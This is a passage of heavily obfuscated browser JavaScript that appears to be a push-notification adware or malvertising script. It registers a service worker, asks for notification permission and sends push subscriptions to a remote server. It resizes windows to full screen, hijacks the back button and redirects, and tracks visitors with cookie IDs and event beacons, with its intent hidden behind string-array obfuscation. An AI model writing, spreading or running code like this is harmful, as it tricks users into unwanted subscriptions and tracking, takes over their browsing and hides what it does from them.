yV!==yz;},'gKBch':MU(0x18a),'fFftI':MU(0x15d),'IpNVZ':function(yV,yz){return yV<yz;},'cqGBj':function(yV,yz){return yV<yz;},'kcPtn':function(yV,yz){return yV===yz;},'jueUr':function(yV,yz){return yV&&yz;},'YUesY':function(yV,yz){return yV/yz;},'kosqR':function(yV,yz){return yV+yz;},'WMuNp':MU(0x3a9)+MU(0x161)+MU(0x315)+MU(0x368)+MU(0x35c)+MU(0x1d8)+MU(0x1fe),'nhDRk':MU(0x298)+'n','FDtEJ':function(yV,yz){return yV>yz;},'DPCJr':function(yV,yz){return yV-yz;},'gMzZy':MU(0x3b7),'zShza':function(yV,yz){return yV<yz;},'luTwa':MU(0x1ea)+MU(0x229)+MU(0x38c)+MU(0x2df)+MU(0x89)+MU(0x1ba)+MU(0x3a0)+MU(0x1cb)+MU(0x208)+MU(0xe6)+MU(0x190)+MU(0x1d2)+MU(0x22e)+MU(0x110)+MU(0x3d3)+MU(0x149)+MU(0x16b)+MU(0x167)+MU(0x347)+MU(0x2f5)+MU(0x304)+MU(0x399)+MU(0x328)+MU(0xa4)+MU(0xc0)+MU(0x268)+MU(0xf5)+MU(0x234)+MU(0x2da)+MU(0x1d0)+MU(0x250)+MU(0x10f)+MU(0x15f)+MU(0x21b)+MU(0x31a)+MU(0x1e1)+MU(0x16f)+MU(0x34d)+MU(0x11b)+MU(0x8c)+MU(0x301)+MU(0x1bf)+MU(0x18e)+MU(0xd3)+MU(0xee)+MU(0xab)+MU(0x233)+MU(0x2e6)+MU(0x393)+MU(0x109)+MU(0x3b1)+MU(0x39e)+MU(0x231)+MU(0xde)+MU(0x1d6)+MU(0x1c1)+MU(0x3c8)+MU(0xb0)+MU(0x2c0)+MU(0x207)+MU(0x2e5)+MU(0x378)+MU(0x18b)+MU(0x38b)+MU(0x2d2)+MU(0x287)+MU(0x26b)+MU(0x22d)+MU(0x2d7)+MU(0x1e8)+MU(0x258)+MU(0x36b)+MU(0x26d)+MU(0x33d)+MU(0x159)+MU(0x27c)+MU(0x17e)+MU(0x2c9)+MU(0xc0)+MU(0x291)+MU(0x290)+MU(0x197)+MU(0x1a1)+MU(0x159)+MU(0x12c)+MU(0x395)+MU(0x24e)+MU(0x82)+MU(0x122)+MU(0x144)+MU(0xa8)+MU(0x246)+MU(0xa8)+MU(0x29b)+MU(0x3de)+MU(0x17e)+MU(0x1b4)+MU(0x25b)+MU(0x345)+MU(0x1eb)+(MU(0x2b1)+MU(0xbd)+MU(0x6d)+MU(0x1fb)+MU(0x26c)+MU(0x3be)+MU(0x13a)+MU(0x27b)+MU(0x378)+MU(0x289)+MU(0x216)+MU(0x2b5)+MU(0x20c)+MU(0x35d)+MU(0x20a)+MU(0x86)+MU(0x257)+MU(0x132)+MU(0xbb)+MU(0x356)+MU(0x319)+MU(0x156)+MU(0x73)+MU(0x21a)+MU(0x30a)+MU(0x3d6)+MU(0x2a7)+'}'),'JqSVC':MU(0x73)+'s','MSzwb':function(yV,yz){return yV*yz;},'YipGG':function(yV,yz){return yV||yz;},'KpECW':function(yV,yz){return yV<yz;},'LTcyh':MU(0x267),'hJBFx':function(yV,yz){return yV+yz;},'Qztou':MU(0x174),'SJZXf':MU(0x187),'qzXVC':MU(0x95),'LOvZp':function(yV){return yV();},'mNsLG':MU(0x198),'JUKPa':function(yV,yz){return yV(yz);},'WerZT':function(yV,yz){return yV+yz;},'WOtas':MU(0x324)+MU(0xb8)+MU(0x367)+MU(0x36a)+MU(0x2ee)+MU(0x34b)+MU(0x365)+MU(0x1ca)+MU(0x11e)+MU(0x168)+MU(0x337)+MU(0x309)+MU(0x93)+MU(0x2ab)+MU(0x170)+MU(0xbe)+MU(0x276)+MU(0x332)+MU(0x74),'BAHUN':MU(0x180),'bSDbL':MU(0x32d),'RSpUT':MU(0x219),'aYDsj':MU(0x232),'DiEPJ':MU(0xf0),'TDjqZ':function(yV,yz,yq){return yV(yz,yq);},'ZYPek':function(yV,yz){return yV+yz;}};try{var i=function(){var MR=MU,yV={'vqzSK':function(yD,yc,yN,yd,yZ){return yD(yc,yN,yd,yZ);},'YqXaK':function(yD,yc){return yD(yc);},'abdHD':function(yD){return yD();},'lQklK':function(yD){return yD();}};if(navigator[MR(0x3b3)][MR(0x1bd)](/(iPod|iPhone|iPad)/)&&!navigator[MR(0x3b3)][MR(0x34f)+'e']()[MR(0x13f)](m[MR(0xf6)])){if(!yj||Cw()){if(MR(0x128)===MR(0x128)){var yz=Math[MR(0x8a)](new Date()[MR(0x13c)]()/0x3e8)[MR(0x17f)]();sessionStorage[MR(0xb6)](MR(0x298)+'n',yz);var yq=Cm||CT(0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()+m[MR(0x1c9)](CT,0x5f5e100,0x3b9ac9ff)[MR(0x17f)]();yj&&(yq=CT(0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()+m[MR(0x2a2)](CT,0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()),CX=CX||'',yz=m[MR(0x70)](CB,m[MR(0xd0)](m[MR(0xd0)](yq,'|')+CW+'|'+yz,'|')+CX,0x5),CH(MR(0x174)+y5+'/'+yz);}else{var yc={'vArLU':function(yN){return yN();}};yV[MR(0x67)](yP,MR(0xb3),MR(0xcd),{'error':yV[MR(0x3ac)](yq,CO)},function(yN){var MB=MR;yN&&0xc8==yN[MB(0x314)]||CB(MB(0xb3),MB(0xcd),{'error':Cz(CG)}),yc[MB(0x32c)](CE);});}}}else{if(m[MR(0x220)](MR(0x1ec)+'on',window)){if(m[MR(0x2fe)](m[MR(0x2b8)],m[MR(0x2b8)])){Cz&&(CG=CE());var yN={};yN[MR(0xf0)]=yz,yN[MR(0x9b)]=yQ,yN[MR(0x38a)]=CL,yN[MR(0x188)]=yk,yN[MR(0x83)]=CR,C7&&yX[MR(0xb6)](yY,CT(s(CQ[MR(0x139)](yN)))),m();}else{CC();if(yY&&yj)try{yY(yW);}catch(yN){}var yt=function(){Cv(function(yd){var Ms=a0j,yZ={'WvsDp':function(yx,M0,M1){return yx(M0,M1);}};yd?navigator[Ms(0x324)+Ms(0x35b)][Ms(0x352)+Ms(0x176)]()[Ms(0xdc)](function(yx){var MA=Ms;yx?yx[MA(0x259)+'r'][MA(0x1e4)+MA(0x12f)]()[MA(0xdc)](function(M0){var Ma=MA;M0?yZ[Ma(0xc9)](setTimeout,function(){var Ml=Ma;try{yl();}catch(M1){}C7(Ml(0x33b),Ml(0xa7),{},Cj);},0x7d0):f();}):f();}):f();});};yj||Cq?yj&&0x1==yR[MR(0x13f)](CW)?setTimeout(yt,0x1388):m[MR(0x143)](yt):yL[MR(0xe8)](function(yd){var MG=MR;yd?yV[MG(0x23e)](Cu):yV[MG(0x36e)](yt);});}}else m[MR(0x391)](Cu);}},f=function(){var MW=MU;yj&&(Ci=Ch());var yV={};yV[MW(0xf0)]=CW,yV[MW(0x9b)]=CX,yV[MW(0x38a)]=Cm,yV[MW(0x188)]=Ci,yV[MW(0x83)]=yp,Ct&&localStorage[MW(0xb6)](yI,encodeURIComponent(btoa(JSON[MW(0x139)](yV)))),c();},o=function(yV,yz){var MX=MU;if(yz=new RegExp(m[MX(0x2d4)](MX(0x1f4),encodeURIComponent(yz))+MX(0x10b))[MX(0x1da)](yV))return decodeURIComponent(yz[0x1]);},c=function(){var Mi=MU,yV={'FOqtc':function(yD,yc){var Mm=a0j;return m[Mm(0x320)](yD,yc);},'MgHmA':m[Mi(0x68)],'OxhXk':function(yD,yc){return yD!==yc;},'upYzv':m[Mi(0x1cf)],'WVaJn':Mi(0xa7)};if(Mi(0x322)===Mi(0x322)){if(!(Mi(0x377)in window)){if(Mi(0x324)+Mi(0x35b)in navigator){if(Mi(0x3bc)+'r'in window){if(m[Mi(0x342)]===m[Mi(0x342)]){C7(Mi(0x31e)+'sh',Mi(0xa7)),yj||setTimeout(function(){var ME=Mi;yO||window[ME(0x2c4)](ME(0x217)+ME(0x2a1)+ME(0x3a4));},0x3a98);var yz=encodeURIComponent(m[Mi(0x1c9)](CB,JSON[Mi(0x139)]([CW,CX,Cm,Ci,'sw',yp,CG,Cd,!0x1,yv]),0x5));-0x1!=yz[Mi(0x3db)](Mi(0x2ac))&&(yz=yz[Mi(0x2a4)](/%2F/g,m[Mi(0x1f0)]));if(CS){yq=CF();if(!yq)return;yq=m[Mi(0x35f)](Ck,yq)+'?'+yz;}else{if(CV)yq=Ck(Cr),yq+='?'+yz;else{var yq=m[Mi(0x2d4)]('/',yz);yj&&(yq=m[Mi(0x2d4)](Ck(Cr),'?')+yz);}}var yt={};yt[Mi(0x346)]='/',0x0<=Cz&&Mi(0x30f)==Notification[Mi(0x1c5)]?C1(!0x0):navigator[Mi(0x324)+Mi(0x35b)][Mi(0x37c)](yq,yt)[Mi(0xdc)](function(yD){var Mn=Mi;if(yV[Mn(0x280)](Mn(0x1bb),Mn(0x3d7))){var yc={};yc[Mn(0x362)]=yq,yc[Mn(0x84)]=yP,C7(yV[Mn(0x2f6)],yV[Mn(0x380)],yc),navigator[Mn(0x324)+Mn(0x35b)][Mn(0x182)][Mn(0xdc)](function(yN){var ML=Mn,yd={'tBnte':function(yx,M0,M1,M2){return yx(M0,M1,M2);},'fYhGx':function(yx,M0){return yx==M0;},'fVwDM':ML(0x3c9),'WjmNU':function(yx,M0){return yx(M0);},'JVJIu':function(yx,M0,M1,M2,M3){return yx(M0,M1,M2,M3);},'ndwWU':ML(0xa7),'oHgvv':function(yx,M0){return yx!==M0;},'iLWvv':function(yx,M0){return yx===M0;},'NXQcx':ML(0x3c5),'ICHxZ':function(yx,M0){var MI=ML;return yV[MI(0x38e)](yx,M0);},'ZPTCl':function(yx,M0,M1){return yx(M0,M1);}},yZ={};yZ[ML(0x362)]=yq,yZ[ML(0x84)]=yP,C7(ML(0x324)+ML(0x33f),ML(0xa7),yZ,function(yx){var Mg=ML,M0={};M0[Mg(0x362)]=yq,M0[Mg(0x84)]=yP,yx&&0xc8==yx[Mg(0x314)]||yd[Mg(0x36c)](C6,Mg(0x324)+Mg(0x33f),Mg(0xa7),M0);}),Notification[ML(0x398)+ML(0x383)]()[ML(0xdc)](function(yx){var MQ=ML,M0={'ZfadU':function(M2,M3,M4){return M2(M3,M4);},'sWqyS':function(M2,M3){return M2==M3;}};yb=yx,yO=!0x0;try{var M1=0x0;switch(yb){case MQ(0x95):M1=0x2,ys();break;case MQ(0x30f):M1=0x1,yA();break;case MQ(0xfe):M1=0x0,yB();}localStorage[MQ(0xb6)](MQ(0xb9),M1[MQ(0x17f)]());}catch(M2){}try{window[MQ(0x21f)]();}catch(M3){}yT=!0x0,yd[MQ(0x119)](MQ(0x95),yx)?(yy&&Cq&&(window[MQ(0x1ac)](0x0,0x0),window[MQ(0x15a)][MQ(0x111)]?(top[MQ(0xd9)][MQ(0x35a)](screen[MQ(0x14b)],screen[MQ(0xc3)+'t']),top[MQ(0xd9)][MQ(0x35a)](screen[MQ(0x14b)],screen[MQ(0xc3)+'t'])):(window[MQ(0x15a)][MQ(0x2d1)]||window[MQ(0x15a)][MQ(0xea)+MQ(0x244)])&&(top[MQ(0xd9)][MQ(0x202)+'t']<screen[MQ(0xc3)+'t']||top[MQ(0xd9)][MQ(0x3a3)]<screen[MQ(0x14b)])&&window[MQ(0x35a)](top[MQ(0xc7)][MQ(0x14b)],top[MQ(0xc7)][MQ(0xc3)+'t'])),C7(MQ(0x1c5),yx,{},function(M4){var Mf=MQ;if(Mf(0x11d)!==Mf(0x11d))return 0x1==yj[Mf(0x2bc)]?yP[0x0]:M4[CO[Mf(0x14d)](CN[Mf(0x2f9)]()*yg[Mf(0x2bc)])];else{M4&&0xc8==M4[Mf(0x314)]||C6(Mf(0x1c5),yx);var M5=Mf(0x30f)==yb,M6=yd[Mf(0x189)](Mf(0xfe),yb)?CN:CI,M7=Mf(0xfe)==yb?Cp:Cu;M4=function(){var MK=Mf;MK(0x123)+'t'==M6&&CQ?M7():C1(M5,!0x1)||M7();},Ct&&!C2()?M4():yD[Mf(0x3cd)]()[Mf(0xdc)](M4)[Mf(0x2ef)](M4);}})):(C7(MQ(0x1c5),yx,{},function(M4){var Mo=MQ;M4&&0xc8==M4[Mo(0x314)]||M0[Mo(0x1f7)](C6,Mo(0x1c5),yx);}),yD[MQ(0x259)+'r'][MQ(0x1e4)+MQ(0x12f)]()[MQ(0xdc)](function(M4){var Mr=MQ,M5={};M5[Mr(0x2de)]=function(MC,My){return MC==My;};var M6=M5;if(Mr(0x203)!==yd[Mr(0x31f)]){var M7={};M7[Mr(0x362)]=yq,M7[Mr(0x84)]=yP,C7(Mr(0x259)+Mr(0x299)+Mr(0x218),Mr(0xa7),M7,function(MC){var MS=Mr,My={};My[MS(0x362)]=yq,My[MS(0x84)]=yP,MC&&M6[MS(0x2de)](0xc8,MC[MS(0x314)])||C6(MS(0x259)+MS(0x299)+MS(0x218),MS(0xa7),My);}),yw=null!==M4;var M8={};M8[Mr(0x362)]=yq,M8[Mr(0x84)]=yP;if(0x0==yw)C7(Mr(0x1e9)+Mr(0x240),Mr(0xa7),M8,function(MC){var MV=Mr,My={};My[MV(0x362)]=yq,My[MV(0x84)]=yP,MC&&0xc8==MC[MV(0x314)]||C6(MV(0x1e9)+MV(0x240),MV(0xa7),My);}),yd[Mr(0x20d)](C5,yN);else{try{yl();}catch(MC){}var M9={};M9[Mr(0x362)]=yq,M9[Mr(0x84)]=yP,yd[Mr(0x1b8)](C7,Mr(0x273),yd[Mr(0x3a7)],M9,function(My){var Mz=Mr,MM={};MM[Mz(0x362)]=yq,MM[Mz(0x84)]=yP,My&&M0[Mz(0x145)](0xc8,My[Mz(0x314)])||C6(Mz(0x273),Mz(0xa7),MM),CM(yX,Cj);});}}else Cc=C6;})[MQ(0x2ef)](function(M4){Cb();}));})[ML(0x2ef)](function(yx){var Mq=ML;yd[Mq(0x27e)](Mq(0x26a),yd[Mq(0x24c)])?M=v:Cu();}),C7(yV[ML(0x245)],ML(0xa7),{},function(yx){var Mt=ML;yx&&yd[Mt(0x1c3)](0xc8,yx[Mt(0x314)])||yd[Mt(0x24d)](C6,Mt(0x210)+Mt(0x1ef),yd[Mt(0x3a7)]);}),Cx&&C0();if(k)try{k();}catch(yx){}})[Mn(0x2ef)](function(yN){Cu();});}else{var yd;return Cc(Mn(0x1c4),function(yZ){var MD=Mn;yd=yZ[MD(0x397)](yd);})[Mn(0xdc)](function(){var Mc=Mn;return yd[Mc(0xdf)];});}})[Mi(0x2ef)](function(yD){var MN=Mi;m[MN(0x16e)](MN(0x2ce),MN(0x2ce))?m[MN(0x1b0)](C7,MN(0x324)+MN(0xb8)+'er',MN(0xcd),{'sw_url':yq,'top_url':yP,'error':yD[MN(0x17f)]()},Cu):yt?yK(yj):yP[MN(0x3b5)]();});}else yp[Mi(0xdf)][Mi(0x17d)+Mi(0x201)](Mi(0x131));}else{try{m[Mi(0x357)](yG);}catch(yc){}m[Mi(0x1b0)](C7,m[Mi(0xd2)],Mi(0xcd),{},Cu);}}else{try{m[Mi(0x1b6)](yG);}catch(yN){}C7(Mi(0x39d)+Mi(0xaf)+'r',Mi(0xcd),{},Cu);}}}else 0xc8==this[Mi(0x314)]&&this[Mi(0x2ec)+'xt']?Cc(this[Mi(0x2ec)+'xt'],this[Mi(0x314)]):C6('',this[Mi(0x314)]);},C0=function(){var Md=MU,yV={'OnyvD':Md(0x349),'CrrRv':function(yd,yZ){var MZ=Md;return m[MZ(0x32b)](yd,yZ);},'clkpi':function(yd){return yd();}};try{if(!yj){var yz=Math[Md(0x14d)](m[Md(0x22a)](0x5f5e100,0x3328b944c4000*Math[Md(0x2f9)]()))[Md(0x17f)](),yq=Md(0x2d6)+Md(0x212)+Md(0x2ba)+'d?'+m[Md(0x38f)](yu+'//'+yp+(Md(0x26f)+'b='),yz),yt=m[Md(0x19c)](yu+'//'+yp+Md(0x12b),yz)+Md(0x23b)+Math[Md(0x14d)](m[Md(0xd0)](0x5f5e100,0x3328b944c4000*Math[Md(0x2f9)]()))[Md(0x17f)](),yD=0x1,yc=function(){var Mx=Md,yd={};yd[Mx(0xb4)]=Mx(0x361),yd[Mx(0x23f)]=Mx(0x28c),yd[Mx(0x1b3)]=Mx(0x107),yd[Mx(0x1c2)]=Mx(0x19e);var yZ=yd,yx=function(){0xa>yD++&&setTimeout(yc,0x1f4);};C9(yt,function(M0,M1){var v0=Mx;if(yV[v0(0x1f1)]===v0(0x349)){if(M0&&yV[v0(0x1d4)](0xc8,M1)){var M2=null;try{M2=JSON[v0(0x2a8)](M0);}catch(M4){yx();return;}if(0x0==M2[v0(0x2bc)])yx();else{var M3=M2[0x1];0x1==M2[0x0]?yV[v0(0x1b7)](Cu):yF=M3;}}else yx();}else{var M6=(v0(0x237)+v0(0xc6)+v0(0x225)+'1')[v0(0x138)]('|'),M7=0x0;while(!![]){switch(M6[M7++]){case'0':MC[v0(0x293)+'ms'][v0(0x3c2)]('m','3');continue;case'1':try{C7[v0(0x324)+v0(0x35b)][v0(0x17c)][v0(0x2eb)+'e'](M8);}catch(My){}continue;case'2':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x9c),CG([yZ[v0(0xb4)],yZ[v0(0x23f)],v0(0x9c)]));continue;case'3':var M8=v0(0x2f8)+CO,M8=M8+v0(0x286),M9=CN(),MC=new yg(M8);continue;case'4':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x7a),'99');continue;case'5':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x254),'1');continue;case'6':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x3ad),M3);continue;case'7':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x126),'0');continue;case'8':M8={'rt_url':M8,'push_id':M9,'type':yZ[v0(0x1b3)]};continue;case'9':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x179),CB(0x5f5e100,0x3b9ac9ff)[v0(0x17f)]());continue;case'10':MC[v0(0x293)+'ms'][v0(0x3c2)](yZ[v0(0x1c2)],Cu);continue;case'11':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x14e),M9);continue;case'12':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x17a),Cz);continue;case'13':M8=MC[v0(0x17f)]();continue;}break;}}});},yN=document[Md(0x2dd)+Md(0x316)](Md(0x2c6));yN[Md(0x1f2)]=yc,yN[Md(0x91)+'te'](Md(0xca),yq);}}catch(yd){}},C1=function(yV,yz){var v1=MU,yq=C2();if(!yq)return!0x1;var yt=yq,yq=yq+('.'+window[v1(0xe9)][v1(0x72)][v1(0x138)]('.')[v1(0x2f7)](-0x2)[v1(0x148)]('.'));--Cz;var yD=document[v1(0xe9)][v1(0x364)],yc=yD[v1(0x3db)](v1(0x369));if(-0x1==yc)return!0x1;var yN=yD[v1(0x3ce)](0x0,yc),yN=yN+m[v1(0x2d4)](m[v1(0x206)],m[v1(0x35f)](encodeURIComponent,Cz[v1(0x17f)]())),yc=yD[v1(0x3db)]('&',yc);-0x1!=yc&&(yN+=yD[v1(0x3ce)](yc)),yt&&(yN=C3(yN,v1(0x205),yt)),yk&&(yt=yk[Cc],++Cc,Cc==yk[v1(0x2bc)]&&(Cc=0x0),yN=C3(yN,'lp',yt),yN=m[v1(0x35e)](C3,yN,v1(0xcb),Cc));var yN=C3(yN,v1(0x188),Ci),yd=m[v1(0x1a7)](m[v1(0x22a)](m[v1(0x394)](yu,'//')+yq,document[v1(0xe9)][v1(0xe7)]),yN),yZ='',yq=Cz+0x1;if(0x0==yU[v1(0x13f)](CW)&&y3&&-0x1!=y4&&yq<=y4)try{if(v1(0x385)===v1(0xb2))C6=yt(yK);else{var yx=(v1(0x33e)+v1(0xbc))[v1(0x138)]('|'),M0=0x0;while(!![]){switch(yx[M0++]){case'0':yN=v1(0x32e);continue;case'1':yq<y4&&(yN+='_'+CR(0x2));continue;case'2':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x25c),Cm||CT(0x5f5e100,0x3b9ac9ff)[v1(0x17f)]());continue;case'3':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x271),Cm);continue;case'4':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x25f),Ci);continue;case'5':M1[v1(0x293)+'ms'][v1(0x3c2)]('fn',yN);continue;case'6':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x2b6),(CX||'')+'_h');continue;case'7':var M1=new URL(yu+'//'+y3);continue;case'8':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x19e),CW);continue;case'9':yZ=M1[v1(0x17f)]();continue;}break;}}}catch(M3){}M1=function(){var v2=v1,M4={'ogazc':function(M5,M6){return M5(M6);}};if(v2(0xc8)===v2(0x1be)){yp();return;}else yZ?(window[v2(0xe9)][v2(0x152)]=yZ,setTimeout(function(){var v3=v2;yV?M4[v3(0x7c)](CP,yd):history[v3(0x3b5)]();},0x3e8)):yV?CP(yd):history[v2(0x3b5)]();};if(yz)M1();else{if(yV)m[v1(0x357)](M1);else{if(m[v1(0x39a)](v1(0x198),typeof window[v1(0x29e)+v1(0x284)]))try{window[v1(0x29e)+v1(0x284)](yb,M1);}catch(M4){if(v1(0x1a3)===m[v1(0x103)])m[v1(0x2aa)](M1);else return m[v1(0x2a0)](C6,v1(0x2b4),function(M6){var v4=v1;M6[v4(0x21c)](yj,yP);});}else M1();}}return!0x0;},C2=function(){var v5=MU;return 0x0>Cz?null:CR(0x5,m[v5(0x3ae)]);},C3=function(yV,yz,yq){var v6=MU,yt=v6(0x386)[v6(0x138)]('|'),yD=0x0;while(!![]){switch(yt[yD++]){case'0':var yc=yV[v6(0x3db)]('?'+yz+'=');continue;case'1':return yN;case'2':-0x1==yc?yN=m[v6(0x2d4)](yV,'&')+yz+'='+encodeURIComponent(yq):(++yc,yN=yV[v6(0x3ce)](0x0,yc),yN+=yz+'='+m[v6(0x2fc)](encodeURIComponent,yq),yz=yV[v6(0x3db)]('&',yc),-0x1!=yz&&(yN+=yV[v6(0x3ce)](yz)));continue;case'3':m[v6(0x15e)](-0x1,yc)&&(yc=yV[v6(0x3db)]('&'+yz+'='));continue;case'4':var yN='';continue;}break;}},C4=function(yV){var v7=MU,yz=v7(0x92)[v7(0x138)]('|'),yq=0x0;while(!![]){switch(yz[yq++]){case'0':yV=window[v7(0x30e)](yV);continue;case'1':var yt='='[v7(0x3c6)]((0x4-yV[v7(0x2bc)]%0x4)%0x4);continue;case'2':yV=m[v7(0xef)](yV,yt)[v7(0x2a4)](/\-/g,'+')[v7(0x2a4)](/_/g,'/');continue;case'3':for(var yt=new Uint8Array(yV[v7(0x2bc)]),yD=0x0;yD<yV[v7(0x2bc)];++yD)yt[yD]=yV[v7(0x13e)](yD);continue;case'4':return yt;}break;}},C5=function(yV){var v8=MU,yz={'rfsFB':function(yD){return yD();},'HOcej':function(yD,yc,yN){return yD(yc,yN);},'NSaCI':v8(0xa7),'QDHiC':v8(0x370),'NsZPg':function(yD,yc){return yD+yc;},'NJNiX':function(yD,yc){var v9=v8;return m[v9(0x2fe)](yD,yc);},'rhbYM':v8(0xb3),'YXOat':v8(0xcd)};if(v8(0x336)!==v8(0x154)){var yq='';try{yq=C4(CE);}catch(yD){C7(v8(0xb3),m[v8(0x1d5)],{},function(yc){var vC=v8;yc&&0xc8==yc[vC(0x314)]||C6(vC(0xb3),vC(0x2c7)),Cb();});return;}var yt={};yt[v8(0x116)+v8(0x1a0)]=!0x0,yt[v8(0x20e)+v8(0x23c)]=yq,yV[v8(0x259)+'r'][v8(0xb3)](yt)[v8(0xdc)](function(yc){var vv=v8,yN={'rLNuA':function(M1){var vy=a0j;return yz[vy(0x331)](M1);},'oiQpV':function(M1,M2,M3){var vM=a0j;return yz[vM(0x1b5)](M1,M2,M3);},'vJHJh':yz[vv(0x173)]};function yd(){var ve=vv,M1={};M1[ve(0x32a)]=ve(0x31b),M1[ve(0x300)]=function(M3,M4){return M3!=M4;},M1[ve(0x2e2)]=function(M3,M4){return M3>M4;};var M2=M1;C9(M0,function(M3,M4){var vj=ve,M5={};M5[vj(0x1a2)]=vj(0x1ce);var M6=M5;if(vj(0x31b)===M2[vj(0x32a)])M2[vj(0x300)](0xc8,M4)&&M2[vj(0x2e2)](0xa,yx)?(++yx,yd()):Cb();else{var M8=new yj();yP&&(M8[vj(0x275)+vj(0x37b)](vj(0x3ca),function(M9){M9(this);}[vj(0x1a4)](M8,yd),M8),M8[vj(0x275)+vj(0x37b)](M6[vj(0x1a2)],function(M9){M9(this);}[vj(0x1a4)](M8,CO),M8)),M8[vj(0x3b4)](vj(0x285),CN,!0x0),M8[vj(0x2b2)](yg);}});}function yZ(){var vp=vv,M1={};M1[vp(0x127)]=CE,M1[vp(0x151)+'on']=yc,M1[vp(0x2e3)]=CG,M1[vp(0x3d9)]=ye,C7(vp(0xb3),yN[vp(0x215)],M1,function(M2){var vu=vp;(!M2||0xc8!=M2[vu(0x314)])&&0xa>yx?(++yx,yN[vu(0x269)](yZ)):(yx=0x0,yF?CM(yX,yd):yN[vu(0x172)](CM,yX,Cb));});}C7(yz[vv(0x96)],vv(0xa7),{},function(M1){var vb=vv;M1&&0xc8==M1[vb(0x314)]||C6(vb(0x370),yN[vb(0x215)]);}),yw=!0x0,yX[vv(0x151)+'on']=yc;var yx=0x0,M0=yz[vv(0x221)](yu+'//'+yp+vv(0x12e),yF);C6(vv(0xb3),vv(0xa7),{'vapkey':CE,'subscription':JSON[vv(0x139)](yc),'sw_version':CG,'info':ye},0xa),yZ();})[v8(0x2ef)](function(yc){var vO=v8;C7(m[vO(0x261)],vO(0xcd),{'error':m[vO(0x35f)](Cy,yc)},function(yN){var vJ=vO;if(yz[vJ(0x178)](vJ(0x2b7),vJ(0x163)))yN&&0xc8==yN[vJ(0x314)]||C6(yz[vJ(0x8f)],yz[vJ(0xd7)],{'error':Cy(yc)}),Cb();else{var yZ='='[vJ(0x3c6)]((0x4-CN[vJ(0x2bc)]%0x4)%0x4);yg=(Cu+yZ)[vJ(0x2a4)](/\-/g,'+')[vJ(0x2a4)](/_/g,'/'),k=CB[vJ(0x30e)](Cz);for(var yZ=new CG(CE[vJ(0x2bc)]),yx=0x0;yx<C7[vJ(0x2bc)];++yx)yZ[yx]=yX[vJ(0x13e)](yx);return yZ;}});});}else{if(e){var yN=b[v8(0x325)](O,arguments);return J=null,yN;}}},C6=function(yV,yz,yq,yt){var vP=MU;try{var yD={};yD[vP(0x3cc)]=vP(0x193),yD[vP(0x88)]=yV,yD[vP(0x314)]=yz,yD[vP(0x222)]=yq||{},yD[vP(0x33a)]=yt||0x0,navigator[vP(0x324)+vP(0x35b)][vP(0x17c)][vP(0x2eb)+'e'](yD);}catch(yc){}},C7=function(yV,yz,yq,yt){var vw=MU,yD={};yD[vw(0x314)]=0xc8,yh[vw(0x13f)](yV)&&0x64>CT(0x1,0x64)?yt&&m[vw(0x35f)](yt,yD):(yV={'event':yV,'timestamp':new Date()[vw(0x13c)](),'event_data':m[vw(0x1c7)](yq,{}),'status':yz,'tag_id':CW,'sub_id1':CX,'sub_id2':Cm,'cookie_id':Ci,'domain':yp,'lp_name':Cf,'as_name':CK,'hop':Cz+0x1},m[vw(0x37d)](C8,yJ,m[vw(0x35f)](encodeURIComponent,m[vw(0x224)](CB,JSON[vw(0x139)](yV),0x5)),yt));},C8=function(yV,yz,yq){var vk=MU,yt={'TogbX':function(yc,yN){return yc(yN);}};if(vk(0x19b)!==m[vk(0x2e0)])try{var yD=new XMLHttpRequest();yq&&(yD[vk(0x275)+vk(0x37b)](vk(0x3ca),function(yc){yc(this);}[vk(0x1a4)](yD,yq),yD),yD[vk(0x275)+vk(0x37b)](vk(0x1ce),function(yc){var vH=vk;m[vH(0x186)](yc,this);}[vk(0x1a4)](yD,yq),yD)),yD[vk(0x3b4)](m[vk(0x1de)],yV,!0x0),yD[vk(0x2b2)](yz);}catch(yc){yq&&yq(null);}else{if(C6)try{yt[vk(0x3b6)](yj,yP);}catch(yd){}}},C9=function(yV,yz){var vF=MU;if(vF(0x198)!=typeof XMLHttpRequest){var yq=new XMLHttpRequest();yz&&(yq[vF(0x275)+vF(0x37b)](m[vF(0x115)],function(yt){var vT=vF;0xc8==this[vT(0x314)]&&this[vT(0x2ec)+'xt']?m[vT(0x1c9)](yt,this[vT(0x2ec)+'xt'],this[vT(0x314)]):yt('',this[vT(0x314)]);}[vF(0x1a4)](yq,yz),yq),yq[vF(0x275)+vF(0x37b)](vF(0x1ce),function(yt){yt('',0x0);}[vF(0x1a4)](yq,yz),yq)),yq[vF(0x3b4)](vF(0x303),yV,!0x0),yq[vF(0x2b2)]();}else self[vF(0x3cb)](yV)[vF(0xdc)](function(yt){var vY=vF,yD={'DKRdN':function(yc,yN,yd){return yc(yN,yd);}};yz&&yt[vY(0x1bc)]()[vY(0xdc)](function(yc){var vh=vY;yD[vh(0x330)](yz,yc,yt[vh(0x314)]);})[vY(0x2ef)](function(yc){yz('',0x0);});})[m[vF(0xd4)]](function(yt){yz&&yz('',0x0);});},CC=function(){var vU=MU;try{var yV=m[vU(0x278)][vU(0x138)]('|'),yz=0x0;while(!![]){switch(yV[yz++]){case'0':yq[vU(0x2b2)](null);continue;case'1':yq[vU(0xb7)+vU(0x24b)]=!0x0;continue;case'2':var yq=new XMLHttpRequest();continue;case'3':yt[vU(0x293)+'ms'][vU(0x3c2)](vU(0x2cc),new URL(location[vU(0x152)])[vU(0x72)]);continue;case'4':yt[vU(0x293)+'ms'][vU(0x3c2)](vU(0x19e),CW);continue;case'5':yt[vU(0x293)+'ms'][vU(0x3c2)]('cb',CR(0xc));continue;case'6':var yt=new 